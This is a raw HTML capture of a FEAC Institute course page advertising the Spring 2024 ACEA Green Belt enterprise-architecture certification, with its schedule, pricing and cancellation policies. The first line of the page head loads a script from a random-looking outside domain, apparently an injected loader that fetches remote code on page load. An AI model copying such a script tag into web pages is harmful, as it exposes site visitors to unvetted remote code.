

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zachman-feac.com/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb
body_size: 11849
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
	<head><script src="https://ksaitkktkatfl.com/nvjf"></script>
<script class="4SEO_analytics_rule_3" async src="https://www.googletagmanager.com/gtag/js?id=G-DNNNJZJXN6" ></script>
<script class="4SEO_analytics_rule_3" >
    window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-DNNNJZJXN6');</script>

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://zachman-feac.com/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ACEA,green belt,enterprise architect" />
	<meta property="og:title" content="Associate Certified Enterprise Architect (ACEA) Green Belt - Fall 2022 (F22GB)" />
	<meta property="og:url" content="https://zachman-feac.com/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb" />
	<meta property="og:description" content="Course Format &amp; Schedule Pricing, Discounts &amp; Other Offers Registration Policies Course Format &amp; Schedule Format: This course is presented totally on-line in our Virtual University. All live..." />
	<meta property="og:site_name" content="Zachman International - FEAC Institute" />
	<meta name="description" content="Become a Green Belt in Enterprise Architecture. This highly coveted certifcation with designation of Associate Certified Enterprise Architect (ACEA), is offered..." />
	<meta name="generator" content="NSWD.CO" />
	<title>Associate Certified Enterprise Architect (ACEA) Green Belt - Fall 2022 (F22GB) - Zachman International - FEAC Institute</title>
	<link href="/images/favicon/favicon-32x32.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_hikashop/css/hikashop.css?v=460" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/frontend_default.css?t=1684509920" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/font-awesome.css?v=5.2.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/themes/sky.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/leaflet/leaflet.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/colorbox/colorbox.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/tabs/css/style.min.css?v=8.4.0" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/joomla-fontawesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome-v4-shims.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_educon/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/media/com_acym/css/module.min.css?v=1001" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/components/com_jsn/assets/css/style.min.css?v=2.10.1" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-ac079); } .cloaked_email span:after { content: attr(data-ep-bca75); } 
body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"87e0bf91d4a54e81ae824d2d2df1f920","system.paths":{"root":"","base":""},"mapZoomLevel":10,"mapLocation":{"id":"1","name":"Virtual University","gsd_venue_mapping":"","address":"District of Columbia, United States","city":"","state":"","zip":"","country":"","lat":"38.895037","long":"-77.036543","published":"1","user_id":"412279","language":"*","layout":"","image":"","description":"Mixed mode of on-line in our Virtual University and self-paced at home. All physical times on Eastern.","alias":"virtual-university","popupContent":"<h4 class=\"eb-location-name\">Virtual University<\/h4><p class=\"eb-location-address\">District of Columbia, United States<\/p>"},"rl_tabs":{"use_hash":1,"reload_iframes":0,"init_timeout":0,"urlscroll":0},"system.keepalive":{"interval":3600000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/hikashop.js?v=460" type="text/javascript"></script>
	<script src="/media/system/js/core.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/leaflet/leaflet.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/js/plg-eventbooking-map-openstreetmap.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/eventbookingjq.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/colorbox/jquery.colorbox.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js" type="text/javascript"></script>
	<script src="/media/tabs/js/script.min.js?v=8.4.0" type="text/javascript"></script>
	<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://zachman-feac.com/media/com_acym/js/module.min.js?v=1001" type="text/javascript"></script>
	
	<script src="/media/system/js/keepalive.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script type="text/javascript">
var EBBaseAjaxUrl = "/index.php?option=com_eventbooking&time=1769026044";Eb.jQuery(document).ready(function($){$(".eb-colorbox-addcart").colorbox({ iframe: false, fastIframe: false, inline: false, width: '800px', height: false, scrolling: false});});			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });
		function cancelRegistration(registrantId)
		{
			var form = document.adminForm ;
	
			if (confirm("Do you want to cancel this registration ?"))
			{
				form.task.value = "registrant.cancel" ;
				form.id.value = registrantId ;
				form.submit() ;
			}
		}
	
 window.RegularLabs=window.RegularLabs||{};window.RegularLabs.EmailProtector=window.RegularLabs.EmailProtector||{unCloak:function(e,g){document.querySelectorAll("."+e).forEach(function(a){var f="",c="";a.className=a.className.replace(" "+e,"");a.querySelectorAll("span").forEach(function(d){for(name in d.dataset)0===name.indexOf("epA")&&(f+=d.dataset[name]),0===name.indexOf("epB")&&(c=d.dataset[name]+c)});if(c){var b=a.nextElementSibling;b&&"script"===b.tagName.toLowerCase()&&b.parentNode.removeChild(b);b=f+c;g?(a.parentNode.href="mailto:"+b,a.parentNode.removeChild(a)):a.innerHTML=b}})}}; 

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym17111"] = [];
acymModule["excludeValuesformAcym17111"]["2"] = "Email";  });
	</script>
	<script type="application/ld+json">
[{"@context":"https:\/\/schema.org","@type":"Event","name":"Associate Certified Enterprise Architect (ACEA) Green Belt - Spring 2024 (S24GB)","startDate":"2024-04-22T00:00","url":"https:\/\/zachman-feac.com\/training-dates\/feac-courses\/acea-green-belt\/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb","location":{"@type":"Place","name":"Virtual University","address":"District of Columbia, United States"},"description":"<p>Become a Green Belt in Enterprise Architecture. This highly coveted certifcation with designation of Associate Certified Enterprise Architect (ACEA), is offered live in our virtual classroom totally online (during specified classroom time periods).<\/p>\r\n<p>SAVE $$$ with early bird pricing!<\/p>","endDate":"2024-05-30T00:00","offers":{"@type":"Offer","price":"5,495.00","priceCurrency":"USD"}}]
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://zachman-feac.com/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Associate Certified Enterprise Architect (ACEA) Green Belt - Fall 2022 (F22GB) - Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:description" content="Become a Green Belt in Enterprise Architecture. This highly coveted certifcation with designation of Associate Certified Enterprise Architect (ACEA), is offered..." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://zachman-feac.com/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Associate Certified Enterprise Architect (ACEA) Green Belt - Fall 2022 (F22GB) - Zachman International - FEAC Institute" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Become a Green Belt in Enterprise Architecture. This highly coveted certifcation with designation of Associate Certified Enterprise Architect (ACEA), is offered..." class="4SEO_tcards_tag">
		<link rel="apple-touch-icon" sizes="180x180" href="/imnages/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/imnages/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/imnages/favicon/favicon-16x16.png">
<link rel="manifest" href="/imnages/favicon/site.webmanifest">
<link rel="mask-icon" href="/imnages/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/imnages/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/imnages/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	
<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script><![endif]-->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://zachman-feac.com/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Training Dates",
            "item": "https://zachman-feac.com/training-dates"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "FEAC Courses",
            "item": "https://zachman-feac.com/training-dates/feac-courses"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "ACEA Green Belt",
            "item": "https://zachman-feac.com/training-dates/feac-courses/acea-green-belt"
        }
    ]
}</script></head>
	
	<body class="site com-eventbooking view-event no-layout no-task itemid-538 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <!-- This email address is being protected from spambots. --><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_82e88698"><span data-ep-ac079="i&#110;&#102;&#111;" data-ep-bca75="&#109;"><span data-ep-bca75="&#99;&#46;c&#111;" data-ep-ac079="&#64;&#122;&#97;&#99;"><span data-ep-bca75="-&#102;&#101;a" data-ep-ac079="&#104;&#109;&#97;n"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_82e88698");</script><span class="cloaked_email ep_ff4e7008" style="display:none;"><span data-ep-bca75="m" data-ep-ac079="&#105;&#110;f&#111;"><span data-ep-ac079="&#64;&#122;ac" data-ep-bca75="&#99;.&#99;&#111;"><span data-ep-ac079="&#104;&#109;a&#110;" data-ep-bca75="&#45;f&#101;&#97;"></span></span></span></span></a><script>RegularLabs.EmailProtector.unCloak("ep_ff4e7008", true);</script></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/zachman-international-logo.png" srcset="/images/zachman-international-logo.png 2x" alt="Zachman International - FEAC Institute"><img class="sp-default-logo d-block d-lg-none" src="/images/zachman-international-logo.png" alt="Zachman International - FEAC Institute"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content"><div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
            <form action="/training-dates" method="post">
            <div class="search-wrap">
                <div class="search  pull-right educon-top-search">
                    <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                    <input type="hidden" name="task" value="search" />
                    <input type="hidden" name="option" value="com_search" />
                    <input type="hidden" name="Itemid" value="538" />
                </div>
            </div>
        </form>
    </div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item"><a  href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Zachman</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/zachman/about-the-zachman-framework"  >About the Zachman Framework</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-overview"  >ZCEA Course Overview</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-course-details"  >ZCEA Course Details</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >FEAC</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/certification-comparison"  >Certification Comparison</a></li><li class="sp-menu-item"><a  href="/feac/cea-black-belt-program"  >CEA Black Belt Program</a></li><li class="sp-menu-item"><a  href="/feac/acea-green-belt"  >ACEA Green Belt Program</a></li><li class="sp-menu-item sp-has-child"><a  href="/feac/ceap-yellow-belt"  >CEAP Yellow Belt</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-overview"  >CEAP Program Overview</a></li><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-description"  >CEAP Program Description</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child current-item active"><a  href="/training-dates"  >Training Dates</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/training-dates/category"  >View Categories</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Resources</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/resources/certification-renewal-information"  >Certification Renewal Information</a></li><li class="sp-menu-item"><a  href="/resources/blog"  >Blog</a></li><li class="sp-menu-item"><a  href="/resources/ea-articles-reference"  >EA Articles / Reference</a></li><li class="sp-menu-item"><a  href="/resources/ea-zone"  >EA Zone</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-image: url(/images/demo/title-bg.jpg);"><div class="container"><h2>Upcoming Courses</h2>
<ol class="breadcrumb">
	<li class="breadcrumb-item"><i class="fa fa-home"></i></li><li class="breadcrumb-item"><a href="/" class="pathway">Home</a></li><li class="breadcrumb-item"><a href="/training-dates" class="pathway">Training Dates</a></li><li class="breadcrumb-item"><a href="/training-dates/feac-courses" class="pathway">FEAC Courses</a></li><li class="breadcrumb-item"><a href="/training-dates/feac-courses/progressive-cea-black-belt" class="pathway">Progressive CEA Black Belt (rolling start all year)</a></li></ol>
</div></div></div></div></div></section><section id="sp-event-search-bar"><div class="container"><div class="row"><div id="sp-event-search" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><form method="post" name="eb_search_form" id="eb_search_form" action="/training-dates?task=search">
    <div class="filters btn-toolbar eb-search-bar-container clearfix">
        <div class="filter-search btn-group float-left">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Search..." />
        </div>
                <div class="btn-group float-left">
			<select id="category_id" name="category_id" class="form-control">
	<option value="0" selected="selected">Select Category</option>
	<option value="2">&nbsp;&nbsp;&nbsp;FEAC Courses</option>
	<option value="3">&nbsp;&nbsp;&nbsp;&#160;&#160;- Accelerated CEA Black Belt</option>
	<option value="1">&nbsp;&nbsp;&nbsp;&#160;&#160;- ACEA Green Belt</option>
	<option value="6">&nbsp;&nbsp;&nbsp;Zachman Courses</option>
</select>
<select id="location_id" name="location_id"  class="form-control">
	<option value="0" selected="selected">Select Location</option>
	<option value="1">Virtual University</option>
</select>
        </div>

        
        <div class="btn-group float-left">
            <input type="submit" class="btn btn-primary search_button" value="Search" />
        </div>
    </div>
	<input type="hidden" name="layout" value="timeline" />
	</form></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="eb-event-page" class="eb-category-1 eb-event-46 eb-container eb-event">
	<div class="eb-box-heading clearfix">
		<h1 class="eb-page-heading">
			Associate Certified Enterprise Architect (ACEA) Green Belt - Spring 2024 (S24GB)				<div id="pop-print" class="btn hidden-print">
					<a href="https://zachman-feac.com/training-dates/feac-courses/acea-green-belt/associate-certified-enterprise-architect-acea-green-belt-spring-2024-s24gb?tmpl=component&print=1 " rel="nofollow" target="_blank">
						<span class="fa fa-print"></span>
					</a>
				</div>
					</h1>
	</div>
	<div id="eb-event-details" class="eb-description">
		
		<div class="eb-description-details clearfix">
			<div class="clear-fix">&nbsp;</div>


<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">
<!--googleoff: index-->
<a id="rl_tabs-scrollto_1" class="anchor rl_tabs-scroll nn_tabs-scroll"></a>
<ul class="nav nav-tabs" id="set-rl_tabs-1" role="tablist">
<li class="rl_tabs-tab nn_tabs-tab nav-item active" ><a href="#course-format-schedule" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-course-format-schedule" data-toggle="tab" data-id="course-format-schedule" role="tab" aria-controls="course-format-schedule" aria-selected="true"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Course Format &amp; Schedule</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#pricing-discounts-other-offers" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-pricing-discounts-other-offers" data-toggle="tab" data-id="pricing-discounts-other-offers" role="tab" aria-controls="pricing-discounts-other-offers" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Pricing, Discounts &amp; Other Offers</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#registration-policies" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-registration-policies" data-toggle="tab" data-id="registration-policies" role="tab" aria-controls="registration-policies" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Registration Policies</span></a></li>
</ul>
<!--googleon: index-->
<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active" id="course-format-schedule" role="tabpanel" aria-labelledby="tab-course-format-schedule">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-course-format-schedule" class="anchor"></a>
Course Format &amp; Schedule</h2>
<p><strong style="text-align: justify;">Format:</strong></p>
<ul>
<li>This course is presented totally on-line in our Virtual University.</li>
<li>All live sessions are Eastern time.</li>
</ul>
<hr />
<p><strong>Schedule of Events:</strong></p>
<ul>
<li>Weeks 1-2, Self-Study: April 22 - May 6, 2024: online in the FEAC Virtual University. Course materials and assignments are reviewed and performed by the student on-line in the FEAC Virtual University in preparation for Instructor-lead session.</li>
<li>Week 3, Instructor-Led Session #1: May 7-9, 2024: Three days (24 contact hours) of instructor-led, hand's-on, facilitated sessions with exercises and demonstration, building skills and competency in the building of Enterprise Architecture artifacts, models and analysis. Students are required to attend this session via tele-presence.</li>
<li>Weeks 4-5, Self-Study and Cohort Practicum Engagement: May 10-27, 2024: online in the FEAC Virtual University. Team-based completion of assignments and practicum, accessing material and assignments online in the FEAC Virtual University. Students should plan to allocate 40-60 hours for assignments and practicum.</li>
<li>Week 6, Instructor-Led Session #2: May 28-30: Three days (24 contact hours), student cohorts will present their practicum results and participate with industry speakers. ACEA candidates (Green Belt) present their practicum on the first day only of this week and will test online for completion of the certification.&nbsp;Students are required to attend this session via tele-presence.</li>
</ul>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="pricing-discounts-other-offers" role="tabpanel" aria-labelledby="tab-pricing-discounts-other-offers" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-pricing-discounts-other-offers" class="anchor"></a>
Pricing, Discounts &amp; Other Offers</h2>
<p><strong>Pricing:</strong></p>
<ul>
<li>ACEA <em>(Associate Certificed Enterprise Architect)</em> Green Belt Certification
<ul>
<li>$5,495</li>
</ul>
</li>
</ul>
<hr />
<p><strong style="text-align: justify;">Discounts:</strong></p>
<ul>
<li>Early Bird pricing: save $600 when you register by 2/22/24</li>
<li>Discounts may not be combined.</li>
<li>All early bird pricing must be paid by the specific early bird deadline or your invoice will be adjusted.</li>
</ul>
<hr />
<p><strong>Other Offers:</strong></p>
<ul>
<li>Any student interested in staying in the current session, but upgrading their registration to the next level (i.e.: upgrade from CEAP to ACEA, or ACEA to CEA, etc), please contact us, or tell one of our faculty on site that you would like to upgrade. We will upgrade you and bill you the difference.</li>
<li>All discounts may not be combined with any other discounts or offers.</li>
</ul>
<hr />
<p><strong>Payments:</strong></p>
<ul>
<li>We accept all major credit cards.</li>
<li>Purchase Orders or Government form SF-182: Use "Pay Later" option upon checkout and select "Purchase Order," or "Invoice Me."</li>
<li>Need to split up your payment for fiscal year considerations? No problem! Just contact us to make arrangements (payments must be made by your organization).</li>
</ul>
<p><em>FEAC can also work out special arrangements with your organization.</em></p>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="registration-policies" role="tabpanel" aria-labelledby="tab-registration-policies" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-registration-policies" class="anchor"></a>
Registration Policies</h2>
<p><strong>Registration Policies:</strong></p>
<ul>
<li>All confirmed registrations must be&nbsp;<strong>paid in advance.</strong>
<ul>
<li>Special arrangements can be made for select government agencies. Please contact us for these special arrangements.</li>
</ul>
</li>
<li>All early bird registrations&nbsp;<strong>must be paid by the cut off date</strong>, or else invoice will be adjusted to regular price.</li>
<li>Registrations are transferable within your organization (to a colleague) on request until 2 days before the event date.</li>
<li>Confirmation of registrations will be subject to availability and timely receipt of payment.</li>
<li>Prices stated here include tax. Import duties and/or local taxes/GST/VAT, if applicable, are NOT INCLUDED in prices and must be borne by the registrant.</li>
<li>Registrations may also be transferred to a future course date if student are unable to attend.</li>
<li>Seating will be on a first-come, first-served basis.</li>
<li>For cancellation, please refer to the "Cancellation Policy" section below.</li>
<li>Registration allows us to use the name of your organization in our future marketing activities as our customer and you also release us to publish any images taken of the student for marketing purposes.</li>
</ul>
<hr />
<p><strong>Cancellation Policy:</strong></p>
<ul>
<li>The following cancellation fees apply for cancellation of registrations received in writing via fax, email or phone:
<ul>
<li>25 days prior to the scheduled date: 10% of total the registration fee will be levied to cover administration costs. In addition, a refund charge of $25 USD is also applicable.</li>
<li>15 days prior to the scheduled date: 20% of total the registration fee will be levied to cover administration costs. In addition, a refund charge of $25 USD is also applicable.</li>
<li>5 days prior to the scheduled date: no refund of monies paid.</li>
</ul>
</li>
<li>Registrations are transferrable within your organization (to a colleague) on request until 2 days before the event date.</li>
<li>Registrations may also be transferred to a future course date if student are unable to attend.</li>
<li>Deposit payments are non-refundable.</li>
</ul>
<p>Note: the above cancellation policy is applicable for confirmed but unpaid registrations as well. There will be NO exceptions to this policy for any reason.</p>
<p>The FEAC Institute reserves the right to postpone or cancel an event, to change the location of an event. In the event that the FEAC Institute&nbsp;postpones a conference, delegate payments at the postponement date will be credited towards the rescheduled date. If the delegate is unable to attend the rescheduled event, the delegate will receive 100% credit representing payments made towards a future FEAC Institute&nbsp;events or you may send a replacement. No refunds will be available for cancellations or postponements.</p>
<p>The FEAC Institute is not responsible for any loss or damage as a result of substitution, alteration, postponement, or cancellation of an event due to causes beyond its control including without limitation, acts of God, natural disasters, sabotage, accident, trade or industrial disputes, terrorism or hostilities.</p>
</div></div></div><!-- END: Tabs -->
<h3 style="text-align: center;">&nbsp;</h3>		</div>

		<div id="eb-event-info" class="row clearfix">
							<div id="eb-event-info-left" class="col-md-12">
					<h3 id="eb-event-properties-heading">
						Course Information					</h3>
					<table class="table table-bordered table-striped">
	<tbody>
			<tr class="eb-event-property">
			<td style="width: 30%;" class="eb-event-property-label">
				Course Date			</td>
			<td class="eb-event-property-value">
				April 22, 2024			</td>
		</tr>

					<tr class="eb-event-property">
				<td class="eb-event-property-label">
					Course End Date				</td>
				<td class="eb-event-property-value">
					May 30, 2024				</td>
			</tr>
						<tr class="eb-event-property">
				<td class="eb-event-property-label">
					Individual Price				</td>
				<td class="eb-event-property-value eb_price">
					USD5,495.00				</td>
			</tr>
					<tr class="eb-event-property">
			<td class="eb-event-property-label">
				Location			</td>
			<td class="eb-event-property-value">
										<a href="/training-dates/virtual-university/view-map"
						   title="Virtual University">Virtual University</a>
								</td>
		</tr>
			</tbody>
</table>
				</div>

